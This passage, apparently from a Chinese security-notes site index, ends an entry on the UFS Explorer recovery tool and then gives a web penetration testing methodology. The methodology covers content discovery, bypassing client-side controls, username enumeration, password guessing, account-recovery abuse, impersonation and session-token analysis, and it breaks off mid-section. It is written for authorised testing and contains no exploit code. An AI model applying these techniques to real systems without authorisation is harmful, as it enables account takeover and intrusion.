Btrfs-RAID从降级RAID 5、RAID 10等的Dell EqualLogic存储阵列恢复到双降级RAID 6、RAID 60;卷数据恢复(使用外部数据映射)\n支持软件加密存储 全盘加密\nLUKS（卢卡斯）加密\nApple FileVault 2加密\nApple APFS卷的加密\n文件系统转换(ecryptf)\nBitLocker和BitLocker加密\n支持虚拟技术: VMware VMDK, Hyper-V VHD/VHDX, QEMU/XEN QCOW/QCOW2, VirtualBox VDI, Apple DMG, parallels, EnCase E01和Ex01非加密文件，简单磁盘镜像\n内部稀疏格式\n支持驱动器作为磁盘映像(适用于XEN和其他类型)\nSynology稀疏iSCSI\n以虚拟磁盘的形式在存储器中打开分区/文件\n支持分裂DeepSpar DDI图像\n自定义运行时软件的“虚拟映像”文件\nR-Studio图像文件(RDR文件格式)\n使用外部映射或识别给定模式在磁盘映像上动态定义虚拟坏块\n使用MRT数据恢复工具创建的磁盘映像(将文件映像块排序并组合到一个映像文件中)\n使用手册： 基本使用 https://www.ufsexplorer.com/solutions/recover-deleted-files.php\n此通用方法将帮助您轻松执行该过程并恢复意外删除的文件：\n将UFS资源管理器下载并安装到磁盘上，而不要保留要恢复的一个已删除文件。确保程序的下载版本与将在其上运行的操作系统平台相对应。 如果需要，请运行该应用程序并在设置表中调整软件设置。 连接包含您需要取回的已删除数据的存储设备。您可以选择对您的设备类型有效的任何直接连接类型。 在UFS Explorer的左窗格中的已连接存储列表中选择有问题的设备或逻辑卷，然后使用相应的按钮或存储上下文菜单选项对其进行扫描以查找丢失的数据。 设置所需的扫描参数。如果您希望更快地完成该过程，则可以禁用InelliRAW。按下“开始扫描”按钮，然后等待结果。 浏览该程序找到的文件，然后选择要恢复的文件。您可以按名称，日期，类型对它们进行排序，使用快速和高级搜索选项，也可以在内部查看器中预览它们。 将所选文件保存到备用驱动器，外部存储器或网络位置。目标存储必须不同于从中恢复已删除数据的磁盘。 其他详细信息将取决于您使用的操作系统，设备的类型，或者在某些情况下取决于已删除文件的格式，这些信息在相应的文章中提供。\n参考 https://www.ufsexplorer.com/solutions/recover-deleted-files-windows.php\n",
    "description": "",
    "tags": null,
    "title": "UFS explorer professional recovery(win/mac/linux)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/UFS-explorer-professional-recoverywinmaclinux/index.html"
  },
  {
    "content": "WEB应用程序渗透测试方法论 指导思想：方法论中一系列任务根据他们之间的逻辑依赖关系组织和排序。实际上，渗透测试过程往往需要发挥自己的想象，思考可采取的攻击方向，并根据所发现的有关目标应用程序的信息指导攻击方向。\n某一个阶段收集到的信息有助于返回到 前一个阶段，以设计更具有针对性的攻击。\n在应用程序的某个区域发现的一个关键漏洞可简化对另一个区域的攻击。\n一些区域的测试结果有助于确定在其他区域可立即探查出的重复出现的漏洞模式。\n一般规范：适用于所有必须测试的区域以及需要采用的各种技巧 假设需要在咨询工作中采用这种方法，渗透测试员应当首先确定测试范围，明确了解测试包含的主机名、URL与功能以及允许执行的测试类型是否存在任何限制。还应当向应用程序所有者告知对一个“黑盒”目标实施任何渗透测试包含的内在风险，并建议他们在开始测试前备份所有重要数据。\n一些字符在HTTP请求（HTTP请求头）的不同部分具有特殊的含义。应对这些字符进行URL编码，以确保应用程序按照想要的方式解释这些字符。 \u0026用于分隔URL查询字符串与消息主体中的参数。要插入一个\u0026字符，必须将其编码为%26. =用于分隔URL查询字符串与消息主体中每个参数的名称和值。要插入一个字面量=字符，必须将其编码为%3d. ?用于标记URL查询字符串的起始位置。要插入一个字面量？字符，必须将其编码为%3f。 空格用于在请求的第一行标记URL的结束位置，并可用于在cookie消息头中表示一个cookie值结束。要插入一个字面变量空格字符，必须将其编码为%20或+。 +表示一个编码的空格，要插入一个字面量+字符，必须将其编码为%2b ;用于在cookie消息头中分隔单个cookie。要插入一个字面量;字符，必须将其编码为%3b #用于在URL中标记片段标识符。如果在浏览器的URL中输入这个字符，它会传给服务器的URL截短。要插入一个字面量#字符，必须将其编码为%23。 %在URL编码方案中作为前缀。要插入一个字面量%字符，必须将其编码为%25。 空字节和换行符等，非打印字符必须使用他们的ASCII字符代码进行URL编码。空字节和换行符的编码分别为%00和%0a。 2. 表单中输入URL编码的数据通常会导致浏览器执行另一层编码。例如，在表单中提交%00可能会导致向服务器发送值%2500。为此，通常最好在拦截代理服务器中查看最终请求。 3. 许多查找常见Web应用程序的测试需要发送各种专门设计的输入字符串，并监控应用程序响应，从中搜索表示漏洞存在的反常现象。判断漏洞存在不应仅判断正向特征，还应包含反向特征比对多角度确认，有时候，无论是否提交某个特定漏洞的触发器，应用程序对一个特殊请求的响应都将包含这个漏洞的签名。只要提交专门设计的特殊输入导致了与某个漏洞相关的行为（如一个特殊的错误消息），应该重新核查，确定在相关参数中提交良性输入是否也会造成相同的行为。 4. 前一个请求数据的返回状态会对接下来的请求以及返回造成影响。有时，当调查一个尚未确定的漏洞并隔离某一个反常行为的根源时，必须避免任何收集到的状态信息造成的影响。通常，使用一个新的浏览器进程开始另一个会话，再使用良性请求导航至观测到发生反常的位置，然后重新提交专门设计的输入，即可。还可以对请求中包含的cookie和缓存信息进行调整，重复利用这种方法。此外，还可以使用burp reqeater等工具隔离一个请求。 5. 一些应用程序使用一种负载平衡的配置，其中连续的HTTP请求可能会被不同的后端服务器在Web层，展现层，数据层或其它层处理。不同服务器在配置上的细微差异可能会影响到处理结果。另外，一些成功的攻击将改变处理请求的某一台服务器的状态，例如在web根目录上创建一个新的文件。为隔离特殊操作造成的影响，可能需要连续提交几个相同的请求，测试每个请求的结果，直到请求被相关服务器处理。 1. 解析应用程序内容 1.1 搜索可见的内容 配置浏览器。BURP、webscarab监控抓包。 如果有用，配置浏览器，使用一个扩展监控和分析被浏览器处理的HTTP与HTML内容。 burp 以常规方式浏览整个应用程序，访问发现的每一个连接和URL,提交每一个表单并执行全部多阶段功能。尝试在JS激活与禁用，Cookie激活与禁用情况下浏览。许多应用程序能够处理各种浏览器配置，渗透测试员可以获得应用程序内的不同内容和代码路径。 如果应用程序使用身份验证，并且渗透测试员已经拥有或可以建立一个登陆账户，那么他应具有账户访问保护功能。 当浏览、监控通过拦截代理服务器的请求与响应时，了解被提交的数据种类，了解客户端如何控制服务器端应用程序的行为。 检查被动抓取生成的站点地图，确定任何尚未使用浏览器访问到的内容或功能。根据抓取结果，确定发现每一项内容的位置。使用浏览器访问以上内容，以便爬虫解析服务器的响应，确定其他任何内容。重复执行上述步骤，知道无法确定其他内容或功能。 完成手动浏览和被动抓取后，可以用一组发现的URL作为种子，使用爬虫抓取应用程序。有时，这样可发现其他在手动浏览时忽略的内容。在进行自动抓取前，首先应确定任何危险的或可能会中断应用程序会话的URL，并配置爬虫，将他们排除在抓取范围之外。 1.2 浏览公共资源 使用因特网搜索引擎和历史档案确定他们编入索引或保存与目标应用程序有关的内容。 使用高级搜索选项提高搜索的效率。例如，在Google中，可以使用site:获取所有与目标站点有关的内容；使用link：获取连接到目标站点的其他站点。如果搜索过程中找到现有应用程序已经删除的内容，仍然可以从搜索引擎的缓存中查看这些内容。这些已被删除的内容中可能包含尚未删除的其他资源的连接。 搜索在应用程序内容，【如联系信息，姓名，身份证号，邮件，地址】。除web搜索外还应进行新闻和分组搜索。在论坛中寻找与目标应用程序及其支持基础架构有关的所有技术信息。 检查已发布的任何WSDL(web服务描述性语言)文件，以生成应用程序可能采用的功能名称和参数值列表。 1.3 发现隐藏的内容 确定应用程序如何处理访问不存在的资源请求。手动提出请求，访问一致有效和无效的资源，比较应用程序对这些请求的响应，找到确定资源不存在的简单方法。 获取常见文件与目录名以及常见的文件扩展名列表。根据存在的名猜测推测可能存在的页面。 审查所有客户端代码，确定任何与服务器端内容（包括html注释和禁用的表单元素）有关的线索。 使用自动化技巧，根据目录名，文件名以及文件扩展名列表大量请求，监控应用的响应，确定存在的可访问的内容。 以枚举内容和模式作为用户指导的抓取以及自动化深入搜索的基础，重复进行内容查找。 1.4 查找默认的内容 针对web服务器运行nikto，探查所有默认或抑制存在的内容。使用nikto的选项提高探查效率。例如，使用-root选项制定查找默认内容的目录，或者使用-404选项指定一个标识定制化“文件未发现”页面的字符串。 手动核查所有可能有用的发现，减少探查结果中的错误警报。 请求服务器的根目录，在host消息头中指定IP地址，确定应用程序是否使用任何不同的内容作出响应。如果是，则针对该IP地址及服务器名称运行Nikto扫描。 向服务器的根目录提出请求，指定一系列User-Agent消息头。 1.5 枚举标识符指定的功能 确定任何通过在请求参数中提交一个功能标识符，访问特殊应用程序功能的情况。传参的参数进行猜测确定。 对用于访问单项功能的机制，应用内容查找技巧。例如，如果应用程序使用一个包含功能名称的参数，首先应该确定指定无效功能时应用程序的行为，设法找到一个确定被请求的功能缺失有效的简单方法。列出常用的功能名称或遍历所使用的标识符的语法范围。使枚举有效功能的操作自动化，使其尽可能迅速高效地完成。 如果适用，根据功能路径而非URL编制一副应用程序内容地图，列出所有枚举出的功能和逻辑路径以及他们之间的依赖关系。 1.6 调试参数 选择一个或几个使用隐藏调试参数（如debug=true)的应用程序页面功能。他们最有可能出现在登录、搜索、文件上传或下载等关键功能中。 使用常用调试参数名（如debug、test、hide和source）与常用参数值（如true、yes、on和1）列表，排出这些名称与值的全部组合，向每一个目标功能提交每个名称参数值对。对于POST请求，在URL查询字符串和请求主体中提交参数。Burp Intruder可以实现自动化。 在应用程序的响应中查找任何表示添加的参数对应用程序的行为造成影响的反常现象。 2. 分析应用程序 2.1 确定功能 确定为使应用程序正常运行而建立的核心功能以及每项功能旨在执行的操作。 确定应用程序采用的核心安全机制以及他们的工作机制。重点了解处理身份验证、会话管理与访问控制的关键机制以及支持他们的功能，如用户注册和账户恢复。 确定所有较为外围的功能和行为，如重定向使用、站外链接、错误消息、管理与日志功能。 确定任何与应用程序在其他地方使用的标准GUI外观、参数命名或导航机制不一致的功能。然后将其挑选出来以进行深入测试。 2.2 确定数据进入点 确定在应用程序中引入用户输入的所有进入点，包括URL/查询子字符串参数、POST数据、cookie与其他由应用程序处理的HTTP消息头。 分析应用程序使用的所有定制数据传输或编码机制，如非常规的检查字符串格式。了解被提交的数据是否包含参数名或参数值，或者是否使用了其他表示方法。 确定所有在应用程序中引入用户可控制或其他第三方数据的带外通道，例如，处理和显示通过SMTP收到的消息的Web邮件应用程序。 2.3 确定所使用的技术 确定客户端使用的各种不同技术，如表单、脚本、cookie、java applet、activeX空间与Flash对象。 尽可能确定服务器端使用的技术，包括脚本语言，应用程序平台以及与数据库和电子邮件系统等后端组件的交互。 检查在应用程序响应中返回的HTTP server消息头，查找指定HTTP消息头或HTML源代码注释中出现的其他任何软件标识符。注意，有时候，不同的应用程序区域由不同的后端组件处理，因此渗透测试员可能会受到不同的标识符。 运行Httprint工具，为web服务器做“指纹标识”。 检查内容解析过程中获得的结果，确定所有有助于了解服务器端所使用的技术的文件扩展名、目录或其它URL序列。检查所有会话令牌和其他cookie的名称。同时，使用Coogle搜索与这些内容有关的技术。 确定任何看似有用的、属于第三方代码组建的脚本名称与查询字符串参数。在Google中使用inurl:限定词搜索这些内容，查找所有适用相同脚本与参数、并因此使用相同第三方组件的应用程序。对这些站点进行非入侵式的审查，这样可能会发现其他在攻击的应用程序中没有明确连接的内容和功能。 2.4 解析受攻击面 设法确定服务器端应用程序的内部结构与功能以及用于实现客户端可见行为的后台机制。例如，获取客户订单的功能可能与数据库进行交互。 确定各种与每一项功能有关的常见漏洞。例如，文件上传功能可能易于受到目录遍历攻击；用户通信可能受到XSS攻击；联络我们功能可能易于受到SMTP注入 攻击。 制定一个攻击计划，优先考虑最有用的功能以及与他有关的最严重的潜在漏洞。使用这份计划作为指导，决定应对本章讨论的方法的其他区域投入多少时间和精力。 3. 测试客户端控件 3.1 通过客户端传送数据 在应用程序中，确定隐藏表单字段、cookie和URL参数明显用于通过客户端传送数据的所有情况。 根据以上数据出现的位置及其名称与值，尝试确定它在应用程序逻辑中发挥的作用。 修改数据在应用程序相关功能中的值。确定应用程序是否处理字段中提交的任意值，以及是否可以通过这样做干扰应用程序的逻辑或破坏任何安全控件。 如果应用程序通过客户端传送模糊数据，渗透测试员可以以各种方式攻击这种传输机制。如果数据被模糊处理，渗透测试员可以破译所使用的模糊算法，从而在模糊数据中提交任意数据。即使它进行了安全加密，仍然可以在其他情况下重新提交这个数据，干扰应用程序的逻辑。 如果应用程序使用ASP.NET ViewState,对其进行测试，确定是否可以破坏它，或者其中是否包含任何敏感信息。注意，不同应用程序页面使用viewstate的方式可能有所不同。 a. 使用BurpSuit中的ViewState分析器确定EnableViewStateMac选项是否被激活该选项表示ViewState的内容不能被修改。 b.审查解码后的ViewState，确定它包含的所有敏感数据。 c. 修改一个被解码的参数值，重新对其编码，然后将它提交给ViewState。如果应用程序接受修改后的参数值，那么应当把ViewState当做在应用程序中引入任意数据的一个输入渠道，并对它包含的数据执行与其他请求参数相同的测试。 3.2 客户端输入控件 在将用户输入提交给服务器之前，确定使用长度限制和JS检查等客户端控件对其进行确认的任何情况。当然，这些客户端控件可悲轻易避开，因为渗透测试员可以向服务器发送任意请求。 通过提交通常被客户端控件阻止的输入，轮流测试每一个受影响的字段，确定服务器是否使用相同的输入确认。 能够避开客户端确认并不表示存在任何漏洞。因此，应该仔细审查应用程序实施的确认机制，弄清应用程序是否依赖客户端控件保护自身，防止畸形输入，以及这些输入是否可触发任何可被利用的条件。 检查每一个HTML表单，确定所有禁用的元素，如灰色提交按钮，例如：。 如果发现任何禁用的元素，就与其他表单参数一起提交这些元素，确定该元素是否会对应用程序的处理逻辑造成影响，渗透测试员可在攻击过程中利用这些影响。或者使用自动糊代理服务器规则，自动启用禁用的字段，如BurpProxy的Response Modification“HTML修改”规则Unhide hidden form fields。 3.3 测试浏览器扩展组件 3.3.1 了解客户端应用程序的操作\n为正在测试的客户端技术设置一个本地拦截代理服务器，并监视客户端与服务器之间的所有流量。如果数据被序列化，可以使用反序列化工具，如Burp内置的AMF支持工具或用于Java的DSerBrup插件。 浏览在客户端中呈现的所有功能。使用拦截代理服务器中的表针工具重新提出关键请求或修改服务器响应，以确定任何可能的米肝功能或强大功能。 3.3.2 反编译客户端\n确定应用程序使用的任何applet。通过拦截代理服务器查找一下请求的任何文件类型：.class/.jar对应JAVA；.swf对应Flash；.xap对应Silverlight。 还可以在应用程序页面的HTML源代码中查找applet标签。例如：\u003c.applet\u003e 分析HTML源代码对applet方法的全部调用情况，并确定applet返回的数据是否被提交到服务器。如果这个数据为模糊数据（即经过模糊处理或加密），那么想要对其进行修改，可能需要反编译applet，获得它的源代码。 在浏览器中输入URL，下载applet字节码，并将文件保存在本地计算机中。字节码文件的名称在applet标签的code属性中指定，该文件将位于codebase属性（如果此属性存在）指定的目录中；否则，它将保存在applet标签出现的页面所在的目录中。 使用适当的工具将字节码反编译成源代码。例如：c:\u003ejad.exe input.class 以下是一些适用于反编译不同浏览器扩展组件的工具 java—-jad flash—swfscan,flasm/flare silerlight—.net reflector 如果applet被压缩成jar,xap或swf文件，可以使用winrar或winzip等解压缩。 分析相关源代码（从执行返回模糊数据的方法的源代码开始），了解应用程序执行了何种处理 确定applet中是否包含任何可用于对任意输入进行相关模糊处理的公共方法。 如果其中没有这类方法，修改applet的源代码，以达到领其执行的任何确认失效或允许模糊处理任意输入的目的。然后可以使用供应商提供的编译工具将源代码重新编译成最初的文件格式。 3.3.3 附加调试器\n对于大型客户端应用程序，要反编译、并修改并重新打包整个应用程序旺旺非常困难，这时会遇到各种错误。通常，对于这些应用程序，在处理时附加运行时调试器会更加容易。JavaSnoop可对Java应用程序执行上述操作。Silverlight Spy是一款免费工具，可对silverlight客户端进行运行时监视。 找到应用程序用于实现安全相关的业务逻辑的关键功能和值，并在调用目标功能时放置断点。根据需要修改参数或返回值，以破坏其安全防御。 3.3.4 测试ActiveX控件\n确定应用程序使用的所有ActiveX控件。寻找通过拦截代理服务器请求的所有.cab文件类型，或者在应用程序页面的HTML源代码中虚招对象标签。例如 通常，可以通过在进程上附加调试器并直接修改被处理的数据，或者改编程序的执行路径，破坏ActiveX控件实施的所有输入确认。 可以根据ActiveX控件导出各种方法的名称以及提交给他们的参数，猜测这些方法的作用。使用COMRaider工具可枚举出ActiveX控件导出的各种方法。测试是否可以操纵这些方法，从而影响控件的行为并避开它执行的所有确认机制。 如果控件的作用是收集或核实某些与客户端计算机有关的信息，就可以使用Filemon与Regmon工具监控控件收集到的信息。通常，可以在系统注册表和文件系统中穿件适当的数据项，修改控件使用的输入，从而影响其行为。 在任何ActiveX控件中探查可用于攻击应用程序其他用户的漏洞。渗透测试者可以修改用于调用控件的HTML代码，向它的方法提交任意数据，并监控处理结果；可以寻找看似危险的方法名，如LaunchExe,还可以使用COMRaider对ActiveX控件进行基本的模糊测试，确定缓冲区溢出之类的漏洞。 3.4 测试验证机制 3.4.1 了解验证机制\n确定应用程序使用的验证技术（如表单、证书或多元机制）。 确定所有与验证有关的功能（如登录、注册、账户恢复等）。 如果应用程序并未采用自动自我注册机制，确定是否可以使用任何其他方法获得几个用户账户。 3.4.2 测试密码强度\n在应用程序中查找有关用户密码最小强度规则的说明。 尝试使用所有自我注册或密码修改功能，设定各种脆弱密码，确定应用程序实际应用的密码强度规则。尝试使用短密码、仅包含字母字符的密码、全部大写或者全部小写字符的密码、单词型密码以及将当前用户名作为密码。 测试不完整的证书确认。设定一个强大并且复杂的密码（例如，密码长度为12个字符，其中包含大小写字母、数字和印刷字符）。尝试用这个密码的各种变化形式登录，如删除最后一个字符，改变字符的大小写，或者删除任何特殊字符。如果其中一些常识取得成功，继续系统性的尝试，了解完整的证书确认过程。 了解最小密码强度规则以及密码确认的程度后，再设法确定密码猜测攻击所需要使用的密码值范围，以提高攻击成功的可能性。尝试找出所有的内置账户，他们可能并不满足标准密码复杂度要求。 3.4.3 测试用户名枚举\n确定各种验证功能通过在屏幕上显示的输入字段、隐藏表单字段或者cookie提交用户名的每一个位置。这些位置通常存在于登录、注册、密码修改、退出与账户恢复功能中。 向每个位置提交两个请求，齐总分别包含一个有效和一个无效的用户名。分析服务器对每一个请求的响应的各方面细节，包括HTTP状态码、任何重定向、屏幕上显示的信息、任何隐藏在HTML页面源代码中的差异以及服务器作出影响的时间。请注意，其中一些差异可能极其细微，有必要的话可以通过对比进行差异对比。 如果从提交有效和无效用户名返回的响应中发现任何差异，那么使用另外一组用户名重复进行测试，确定响应之间是否存在相同模式的差异，以此作为自动化用户名枚举的基础。 检查应用程序中任何其他科帮助获得一组有效用户名的信息泄露源，例如，日志功能、注册用户列表以及在源代码主时钟直接提及姓名或电子邮件地址的情况。 定位任何接收用户名的附属验证机制，并确定是否可以将其用于用户名枚举。特别注意允许指定用户名的注册页面。 3.4.4 测试密码猜测的适应性\n确定应用程序提交用户证书的每一个位置。通常，用户主要在主登录功能和密码修改功能中提交证书。如果用户可提交任意用户名，密码修改功能才会成为密码猜测攻击的有效目标。 在每一个位置，使用一个受控制的账户手动提出几个包含有效用户名但证书无效的请求。监控应用程序的响应，确定他们之间的所有差异。如果应用程序经过大约10次登录失败后还没有返回任何有关账户锁定的消息，在提交一个包含有效证书的请求。如果这个请求登录成功，应用程序可能并未采取任何账户锁定策略。 如果没有控制任何账户，那么尝试枚举或猜测一个有效的用户名，并使用他提交几个无效的请求，监控任何有关账户锁定的错误消息。当然，应该意识到，这种测试可能会导致其他用户的账户被冻结或禁用。 3.4.5 测试账户恢复功能\n确定如果用户忘记他们的证书，应用程序是否允许他们重新控制自己的账户。通常，在朱登录功能附近有一个”忘记密码”连接即表示应用程序采用了密码恢复功能。 使用一个受控制的账户完成整个密码恢复过程，了解账户恢复功能的运作机制。 如果该功能使用机密问题之类的质询，确定用户是否可以在注册时设定或选择他们自己的质询。如果可以，使用一组枚举处的或常见的用户名获取一组质询，并对其分析，找出任何很容易猜测出答案的质询。 如果该功能使用密码“暗示\",采取和上一个步骤相同的操作获得一组密码暗示，确定任何可轻易猜测出答案的暗示。 对账户恢复质询进行与主登录功能相同的测试，确定可对其实施自动猜测攻击的漏洞。 如果该功能要求向用户发送一封电子邮件才能完成整个恢复过程，寻找任何可帮助控制其他用户账户的弱点。确定是否有可能控制接收以上电子邮件的地址。如果邮件内容包含一个唯一的恢复URL，使用受控制的一个电子邮件地址获得若干邮件，尝试确定任何可帮助预测发布给其他用户的URL模式。 3.4.6 测试“记住我”功能\n如果主登录功能或它的支持逻辑包括“记住我”功能，激活这项功能并分析它的作用。如果该功能允许用户随后不输入任何证书即可登录，那么应该仔细分析这项功能，查找其中存在的所有漏洞。 仔细检查激活“记住我”，功能时设定的所有持久性cookie。寻找任何明确标识出用户身份或明显包含可预测的用户标识符的数据。 即使其中保存的数据经过严密编码或模糊处理，也要仔细分析这些数据，并比较“记住”几个非常类似的用户名和密码的结果，找到任何可对原始数据进行逆向工程的机会。 根据以上结果，适当修改cookie的内容，尝试伪装成其他应用程序用户。 3.4.7 测试伪装功能\n如果应用程序包含任何明确的功能，允许一名用户伪装成另一名用户，那么仔细审查这项功能，查找所有允许未经正确授权即可伪装成任意用户的漏洞。 寻找所有用户提交的、用于确定伪装目标的数据。尝试修改这个数据，伪装成其他用户，特别是可帮助提升权限的管理用户。 当针对其他用户账户试试自动密码猜测攻击时，寻找所有明显使用多个有效密码的账户，或者几个使用相同密码的账户。这表示应用程序提供后门密码，一边管理员使用它时以任何用户的身份访问应用程序。 3.4.8 测试用户名唯一性\n如果应用程序提供注册功能，允许指定想要的用户名，那么尝试使用不同的密码注册同一个用户名。 如果应用程序阻止第二个注册尝试，就可以利用此策略枚举出已注册的用户名。 如果应用程序注册以上两个账户，深入分析这种情况，确定用户名与密码发生冲突时应用程序的行为。尝试修改一个账户的密码，使其与另一个密码相同。同事，尝试使用完全相同的用户名与密码注册两个账户。 如果在用户名与密码发生冲突时，应用程序发出警报或产生错误，就可以利用自动化攻击，确定其他用户的密码。针对一个枚举出的或猜测到的用户名，尝试使用这个用户名与不同的密码创建账户。应用程序拒绝某个特殊的密码即表示它可能是目标账户的现有密码。 如果应用程序接收相互冲突的用户名与密码，并且不产生错误，那么使用相互冲突的证书登录，确定应用程序的行为，以及是否可以利用这种行为不经授权即可访问其他用户账户。 3.4.9 测试证书的可预测性\n如果用户名或密码由应用程序自动生成，设法获得几个紧密相连的用户名或密码，确定任何可探测的顺序或模式。 如果用户名以可预测的方式生成，那么向后推导，获得一组可能有效的用户名。这些用户名可作为自动密码猜测与其他攻击的基础。 如果密码以可预测的方式生成，那么推导这种模式，获取应用程序向其他用户发布的一组密码。渗透测试员可以将这些密码与获得的用户名进行组合，实施密码猜测攻击。 3.4.10 检测不安全的证书传输\n遍历所有需要传输证书、与验证有关的功能，包括主登录功能、账户注册功能、密码修改功能以及允许查看或更新用户个人信息的页面。使用拦截代理服务器监控客户端与服务器之间的所有流量。 确定在来回方向传输证书的每一种情况。可以在拦截代理服务器中设置拦截规则，标记包含特殊字符串的消息。 3, 如果证书在URL查询字符串中传输，那么这些证书可能会通过浏览器历史记录、屏幕、服务器日志以及Referer消息头泄露。 如果证书被保存在cookie中，可能会通过XSS攻击或本地隐私攻击泄露。 如果证书被从服务器传送回客户端，攻击者就可以利用会话管理或访问控制漏洞，或者通过XSS攻击获取这些证书。 如果证书通过未加密连接传输，他们很可能被窃听者拦截。 如果适用HTTPS提交证书，但适用HTTP加载登录表单，那么应用程序就容易遭受中间人的攻击，攻击者也可能适用这种攻击手段获取证书。 3.4.11 检测不安全的证书分配\n如果应用程序通过某种带外通道创建账户，或者它提供的注册功能本身并不决定用户使用的全部厨师证书，那么应该确定应用程序采用了什么方法向新用户分配证书。常用的方法包括发送电子邮件，或者向邮政地址寄送信件。 如果应用程序生成以带外方式分配的账户激活URL，尝试注册几个紧密相连的新账户，并确定收到的URL中的顺序。如果能确定某种模式，努力预测应用程序发送给最近与后续用户的URL，并尝试使用这些URL占用他们的账户。 尝试多次重复使用同一个激活URL，看看应用程序是否允许这样做。如果遭到拒绝，尝试在重复使用URL之前锁定目标账户，看看URL是否仍然可用。确定使用这种方法是否可以给一个已经激活的账户设定一个新密码。 3.4.12 测试不安全的存储\n如果可以访问散列密码，应检查共享同一散列密码值的账户。尝试以采用最常用的散列值的密码登录。 使用相关散列算法的离线彩虹表查找明文值。 3.4.13 测试逻辑缺陷\n3.4.13.1 测试故障开放条件\n对于要求应用程序检查用户证书的每一项功能（包括登录与密码修改功能），使用控制的账户以正常方式访问这些功能。注意他们提交给应用程序的每一个请求参数。 连续多次重复以上过程，以各种无法预料的方式轮流修改每一个参数，破坏应用程序逻辑。对每一个参数进行以下修改。 提交一个空字符串值 完全删除名/值对 提交非常长和非常短的值 提交字符串代替数字或提交数字代替字符串 以相同和不同的值，多次提交同一个命名参数 检查应用程序对上述请求的响应。针对异常进行分析，并将各种异常行为触发方式进行混合组合。 3..4.13.2 测试多阶段处理机制\n如果任何与验证有关的功能需要在一系列不同的请求中提交证书，确定每一个阶段的主要目的，同事注意每一个阶段提交的参数。 连续多次重复以上过程，修改提交请求的顺序，破坏应用程序的逻辑。相关测试包括： 以不同的顺序完成所有阶段，到达想要的那个阶段 轮流直接进入每一阶段，然后按正常顺序访问后续步骤 几次访问上述功能，轮流省略每一阶段，然后在后一个阶段继续按正常的顺序访问 根据观察到的结果以及每个功能阶段的主要目的，尝试通过其他方式修改这些阶段的顺序，并访问开发者没有预料到的阶段 确定是否有任何一项信息（如用户名）在几个阶段被提交，或者是因为用户提交了他几次，或者是因为他通过客户端在隐藏表单字段，cookie或预先设置的查询字符串参数中传送。这时尝试在不同阶段提交不同的值（包括有效和无效值），并观察其后果。设法确定提交的数据是否是多余的，或者在一个阶段确认，随后即被应用程序新人，或者在不同的阶段通过不同的检查进行确认。尝试利用应用程序的行为获得未授权访问，或者降低多阶段机制实施的控制的效率。 查找所有通过客户端传送的数据。如果应用程序使用隐藏参数在各个功能阶段中追踪进程状态，那么攻击者可以修改这些参数，从而破坏应用程序的逻辑。 如果进程的任何部分要求应用程序采用一个随机变化的质询，对它进行测试，查找以下两种常见的缺陷。 a. 如果一个指定质询的参数与用户的响应一起提交，确定是否可以修改这个值，选择自己的质询。 b. 多次使用相同的用户名处理上述不断变化的质询，确定每次是否出现一个不同的质询。如果每次的质询各不相同，那么就可以重复进入这个阶段直到应用程序显示希望的质询，以这种方式选择想要的质询。 3.4.14 利用漏洞获取未授权访问\n分析在各种验证功能中发现的所有漏洞，确定所有可在攻击应用程序过程中用于实现自己的目标的漏洞。通常，这包括尝试以另一名用户的身份进行验证;如有可能，以拥有管理权限的用户身份验证。 在实施自动攻击之前，留意已经确定的所有账户锁定防御。例如，当对登录功能实施用户名枚举攻击时，在请求中提交一个常用的而不能完全随机的密码，以免在每一个发现的用户名上浪费一次登陆失败尝试。同样，应以广度优先而非深度优先的方式实施密码猜测攻击。首先使用单词列表中最常用的脆弱密码，然后使用其他值，对每一个美剧出的用户名实施密码猜测攻击。 构建在密码猜测攻击中使用的单词列表时，应考虑密码强度规则以及密码确认机制的完整性，避免使用不可能的或多余的测试密码值。 使用技巧尽可能多的自动攻击，提高速度和效率。 3.5 测试会话管理机制 3.5.1 了解会话管理机制\n分析应用成用于管理会话与状态的机制。确定应用程序是否使用会话令牌或其他方法处理每一名用户提交的各种请求。请注意，用户通过验证后。一些验证技术（HTTP验证）并不需要使用完整的会话机制重新确认用户的身份。同时，一些应用程序采用一种无会话状态机制，通常使用一个加密或模糊处理的表单，通过客户端传送所有状态信息。 如果应用程序使用会话令牌，确定它到底使用哪些数据重新确认用户的身份。HTTP、cookie、查询字符串参数以及隐藏表单字段均可用于传送令牌。可使用不同的数据共同重新确认用户的身份，不同的数据可能被不同的后端组件使用。有时，看似为会话令牌的数据实际并未被应用程序使用。例如，web服务器生成的默认cookie。 为确定应用程序到底使用哪些数据作为令牌，找到一个确信依赖会话的页面（如某一名用户的“用户资料”页面）或功能，并向它提出几个请求，系统性地删除怀疑被用作令牌的数据项。如果删除某个数据项后，应用程序不再返回依赖会话的页面，即可确定该数据项为会话令牌。Burp Repeater是执行这些测试的有用工具。 确定应用程序使用哪些数据重新确认用户的身份后确定它是否对每个令牌进行完整的确认，或者是忽略令牌的某些组成部分。修改令牌的值，一次修改一字节，并确定修改后的值是否仍然被应用程序接受。如果发现令牌的某些部分并未被用于保持会话的状态，就不必再深入分析他们。 3.5.2 测试令牌的含义\n在不同时间几个不同的用户登录，记录服务器发布的令牌。如果应用程序允许注册，就可以选择自己的用户名，用一系列存在细微差别的相似用户名登录，如A、AAA、AAAB、AAAC等。如果其他与某一名用户有关的数据（如电子邮件地址）在登录阶段 提交或保存在用户资料中，对其进行与前面类似的系统化修改，并截获收到的令牌。 分析收到的令牌，查找所有与用户名和其他用户可控制的数据有关的内容。 分析令牌，查找所有明显的编码或模糊处理方案。查找用户名长度与令牌长度之间的所有相互关系；这种关系表示应用程序明显使用了某种模糊处理或编码方案。如果用户名包含一组相同的字符。在令牌中寻找表示可能适用XOR模糊处理的对应字符序列；在令牌中寻找仅包含十六进制字符的序列，他表示应用程序可能对ASCII字符串进行了十六进制编码处理，或者被披露其他信息。寻找以等号（=）结尾的字符序列或仅包含其他有效Base64字符的序列，如a-z，A-Z、0-9、+和/。 如果可以从会话令牌样本中获得任何有意义的数据，确定这些信息是否足以帮助发动攻击，猜测出最近发布给其他应用程序用户的令牌。找到一个依赖会话的应用程序页面，使用自动生成和测试可能的令牌。 3.5.3 测试令牌的可预测性\n使用一个可使服务器返回一个新令牌的请求（如一个成功登陆请求），生成并截获大量紧密相连的会话令牌。 